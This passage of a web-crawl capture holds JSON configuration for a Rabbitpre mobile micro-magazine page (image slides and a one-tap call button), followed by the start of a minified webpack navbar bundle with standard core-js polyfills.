1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"cf67e9c8-2b55-44ce-b5a8-29ca2c25d9f2\",\"pageExtId\":\"ca4e1d67-bf0a-4048-8a9a-435825f1d301\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/582d65a5-207e-4d0a-9c19-467bc49c4238\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"002图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048494742\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":616,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":1,\"bgColor\":\"rgba(234, 87, 83, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"226b0ed5-00e8-474b-bec2-11628e749307\",\"pageExtId\":\"95cebb37-a5e4-40f3-ba5e-9f03d0b30632\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/c9a0e6d2-3b20-4f8e-bc32-e2ca17639c10\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"003图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048796373\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":618,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":2,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"df693b1f-9af3-46f9-a3e4-626c7e7ca5fd\",\"pageExtId\":\"cbe860f2-a1fc-4c05-9265-af8ea41a2b72\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/059cf2f0-94ea-41a4-b945-52ffed59f226\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"004图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049046124\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":3,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"9b15be0e-2473-4294-b635-3421958b2eda\",\"pageExtId\":\"0b066c85-d18e-4b90-9c1c-bb7f4b253d0f\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/1f470483-9d27-42bf-9c28-e00f2b6a5c2b\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"005图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049197225\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":4,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"d5b793b1-0127-4b86-9b8c-d71d6c918abf\",\"pageExtId\":\"e7084749-05c3-49a0-b04b-750642575d4e\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn2.rabbitpre.com/fccb0799-ad26-4589-858e-b2f41ccd668e\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"006图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049401216\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":618,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":5,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"4afba408-6b53-468d-8562-d8a555eb9109\",\"pageExtId\":\"053cf110-a059-4cd4-9212-cf81e04cc23a\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn2.rabbitpre.com/4008badf-710f-4ce4-a6ba-76cdbdf0c63c\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"007图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049598647\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":6,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"85dfda14-f9e9-45ce-8f86-9ac4e62d2135\",\"pageExtId\":\"1c450bbb-dd8e-4a64-9876-99c2c8881f3a\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn3.rabbitpre.com/11831ab5-8f05-46e8-8d93-2c0365d3441e\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"008图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049733468\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":7,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"8f6e7f45-4876-4022-8cea-32ecb664af06\",\"pageExtId\":\"7cc161b3-2972-49bc-b870-134d35bd1feb\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn3.rabbitpre.com/be44a80e-30cc-44f8-a8cf-34a9e510ba77\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"009图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049861609\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":8,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"5acfa1c2-0ab6-4372-83f7-d4802e8396ab\",\"pageExtId\":\"d8637309-0619-47a8-bef3-c2f697bdb703\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/9a0b107d-9e47-485e-b719-85c6d31a97cc\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"010图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"157750499507710\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}},{\"visible\":true,\"gid\":\"\",\"label\":\"一键拨号\",\"type\":\"oneCall\",\"triggers\":[],\"version\":\"1.0.0\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"001一键拨号\",\"interaction\":false,\"iconColor\":\"rgba(234, 87, 83, 1)\",\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"rgba(240, 237, 230, 1)\",\"color\":\"rgba(234, 87, 83, 1)\",\"textAlign\":\"center\",\"shadowX\":5,\"shadowY\":5,\"borderRadius\":16,\"top\":304.4,\"left\":27.2,\"borderWidth\":0,\"width\":120,\"fontSize\":16,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":32},\"tel\":\"4008288836\",\"id\":\"157750500652511\",\"isFixed\":false}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":9,\"bgColor\":\"rgba(234, 87, 83, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"}],\"formStruct\":[],\"isMaterial\":false,\"materials\":[],\"appImgMaterials\":[],\"crawlingRule\":false,\"isVideo\":false,\"createtime\":\"2019-12-28T11:43:43.000Z\",\"updatetime\":\"2025-03-13T12:02:38.000Z\",\"statetime\":\"2020-01-02T11:44:54.000Z\",\"deeplink\":\"\",\"deepshare\":\"\",\"device\":\"iPhone5\",\"devicew\":0,\"deviceh\":0,\"defaultWxName\":\"微信昵称\",\"imgId\":\"3fc39068-74a5-4e69-9591-2c19e61c5d0c\",\"imgPath\":\"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91\",\"imgKey\":\"8eefa68a-4838-457f-8a77-17f4051f5b91\",\"imgBucket\":\"rabbitpre\",\"imgServer\":\"T\",\"logoId\":\"\",\"logoPath\":\"//file.rabbitpre.com/logo.png\",\"logoKey\":\"\",\"logoBucket\":\"\",\"logoServer\":\"\",\"tags\":\"\",\"userId\":\"289b62cf-a0df-4a9e-b049-cca9d078b691\",\"pfid\":\"\",\"timeInterval\":0,\"gather\":\"\",\"switchGuide\":true,\"showPageDot\":true,\"in\":\"\",\"out\":\"\",\"company\":\"\",\"link\":\"\",\"showViewCount\":false,\"loop\":false,\"title\":\"微杂志制作\",\"appTitle\":\"\",\"titles\":\"\",\"titleShortUrl\":\"\",\"formAttr\":\"\",\"freeMaterial\":\"\",\"useNewData\":false,\"oldFormCount\":0,\"freeFormCount\":0,\"formDataCount\":0,\"praise\":0,\"appStatus\":\"\",\"showComment\":false,\"customForm\":\"\",\"orgId\":\"\",\"orgDomain\":\"\",\"orgWsId\":\"\",\"organizationId\":\"\",\"publish\":1,\"reportCount\":0,\"userFrom\":\"EPS10\",\"userOrganize\":\"\",\"viewCount\":1007,\"appExtId\":\"531adc62-c964-445d-9189-1a1203328e5e\",\"fonts\":[],\"brandType\":\"3\",\"wxauthorizationAppid\":\"\",\"showWeChatHead\":0,\"appVersion\":2,\"settings\":\"{\\\"forbidSlideAll\\\":false}\",\"source\":\"\",\"isAdvertising\":false,\"wechatSceneType\":\"2bc89a27fe644af88dd600e43df88e49\",\"wechatPluginType\":\"master\",\"content\":\"\",\"showReport\":true,\"isXtzUser\":false,\"violateMark\":false,\"xtzDomain\":[],\"rabbitAuthValue\":false,\"musicServer\":\"\",\"musicKey\":\"\",\"musicBucket\":\"\",\"musicId\":\"\",\"clickDynamicParams\":false,\"showAuth\":false,\"orgDomains\":[]}".replace(/[\u2028\u2029]/g, function(c) { var ENCODE_EMBEDJSON_RULES = { "\u2028": "\\u2028","\u2029": "\\u2029" }; return ENCODE_EMBEDJSON_RULES[c] || c;  }) );

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/common/navbar/index.420250e19f.js
body_size: 81597
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.COMMON_NAVBAR=e():t.COMMON_NAVBAR=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://static.h5no1.com/rp/common/navbar/",n(n.s=260)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n(179))},function(t,e,n){var r=n(0),o=n(33).f,i=n(41),a=n(21),s=n(104),c=n(141),u=n(68);t.exports=function(t,e){var n,l,f,d,p,v=t.target,g=t.global,h=t.stat;if(n=g?r:h?r[v]||s(v,{}):(r[v]||{}).prototype)for(l in e){if(d=e[l],f=t.noTargetGet?(p=o(n,l))&&p.value:n[l],!u(g?l:v+(h?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;c(d,f)}(t.sham||f&&f.sham)&&i(d,"sham",!0),a(n,l,d,t)}}},function(t,e,n){var r=n(62),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(0),o=n(54),i=n(12),a=n(79),s=n(55),c=n(138),u=o("wks"),l=r.Symbol,f=l&&l.for,d=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&i(l,t)?u[t]=l[t]:u[t]=c&&f?f(e):d(e)}return u[t]}},function(t,e){t.exports=function(t){return"function"==typeof t}},function(t,e,n){var r=n(102),o=n(21),i=n(182);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,n){var r=n(62),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){var r=n(0),o=n(85),i=r.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(1),o=n(95);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){var r=n(3);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(0),o=n(16),i=r.String,a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},function(t,e,n){var r=n(2),o=n(22),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},function(t,e,n){n(197),n(201),n(202),n(203),n(204)},function(t,e,n){"use strict";var r=n(27),o=n(94),i=n(74),a=n(43),s=n(20).f,c=n(118),u=n(26),l=n(10),f=a.set,d=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!u&&l&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(161).charAt,o=n(8),i=n(43),a=n(118),s=i.set,c=i.getterFor("String Iterator");a(String,"String",(function(t){s(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(5);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(1),o=n(10),i=n(0),a=n(2),s=n(12),c=n(5),u=n(42),l=n(8),f=n(20).f,d=n(141),p=i.Symbol,v=p&&p.prototype;if(o&&c(p)&&(!("description"in v)||void 0!==p().description)){var g={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(v,this)?new p(t):void 0===t?p():p(t);return""===t&&(g[e]=!0),e};d(h,p),h.prototype=v,v.constructor=h;var y="Symbol(test)"==String(p("test")),m=a(v.toString),A=a(v.valueOf),I=/^Symbol\((.*)\)[^)]+$/,b=a("".replace),w=a("".slice);f(v,"description",{configurable:!0,get:function(){var t=A(this),e=m(t);if(s(g,t))return"";var n=y?w(e,7,-1):b(e,I,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:h})}},function(t,e,n){n(157)("iterator")},function(t,e,n){var r=n(0),o=n(162),i=n(163),a=n(14),s=n(41),c=n(4),u=c("iterator"),l=c("toStringTag"),f=a.values,d=function(t,e){if(t){if(t[u]!==f)try{s(t,u,f)}catch(e){t[u]=f}if(t[l]||s(t,l,e),o[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var p in o)d(r[p]&&r[p].prototype,p);d(i,"DOMTokenList")},function(t,e,n){var r=n(0),o=n(10),i=n(139),a=n(140),s=n(11),c=n(81),u=r.TypeError,l=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=o?a?function(t,e,n){if(s(t),e=c(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(s(t),e=c(e),s(n),i)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(0),o=n(5),i=n(12),a=n(41),s=n(104),c=n(82),u=n(43),l=n(84).CONFIGURABLE,f=u.get,d=u.enforce,p=String(String).split("String");(t.exports=function(t,e,n,c){var u,f=!!c&&!!c.unsafe,v=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet,h=c&&void 0!==c.name?c.name:e;o(n)&&("Symbol("===String(h).slice(0,7)&&(h="["+String(h).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==h)&&a(n,"name",h),(u=d(n)).source||(u.source=p.join("string"==typeof h?h:""))),t!==r?(f?!g&&t[e]&&(v=!0):delete t[e],v?t[e]=n:a(t,e,n)):v?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return o(this)&&f(this).source||c(this)}))},function(t,e,n){var r=n(0),o=n(23),i=r.Object;t.exports=function(t){return i(o(t))}},function(t,e,n){var r=n(0).TypeError;t.exports=function(t){if(null==t)throw r("Can't call method on "+t);return t}},function(t,e,n){n(183),n(191),n(192),n(193),n(194),n(195)},function(t,e,n){var r=n(0),o=n(5),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},function(t,e){t.exports=!1},function(t,e,n){var r=n(86),o=n(23);t.exports=function(t){return r(o(t))}},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(3),a=n(93),s=n(16),c=n(22),u=n(34),l=n(60),f=n(117),d=n(76),p=n(4),v=n(63),g=p("isConcatSpreadable"),h=o.TypeError,y=v>=51||!i((function(){var t=[];return t[g]=!1,t.concat()[0]!==t})),m=d("concat"),A=function(t){if(!s(t))return!1;var e=t[g];return void 0!==e?!!e:a(t)};r({target:"Array",proto:!0,forced:!y||!m},{concat:function(t){var e,n,r,o,i,a=c(this),s=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(A(i=-1===e?a:arguments[e])){if(d+(o=u(i))>9007199254740991)throw h("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&l(s,d,i[n])}else{if(d>=9007199254740991)throw h("Maximum allowed index exceeded");l(s,d++,i)}return s.length=d,s}})},function(t,e,n){"use strict";var r=n(58),o=n(7),i=n(2),a=n(96),s=n(3),c=n(11),u=n(5),l=n(57),f=n(49),d=n(8),p=n(23),v=n(122),g=n(48),h=n(211),y=n(97),m=n(4)("replace"),A=Math.max,I=Math.min,b=i([].concat),w=i([].push),M=i("".indexOf),x=i("".slice),C="$0"==="a".replace(/./,"$0"),D=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,n){var i=D?"$":"$0";return[function(t,n){var r=p(this),i=null==t?void 0:g(t,m);return i?o(i,t,r,n):o(e,d(r),t,n)},function(t,o){var a=c(this),s=d(t);if("string"==typeof o&&-1===M(o,i)&&-1===M(o,"$<")){var 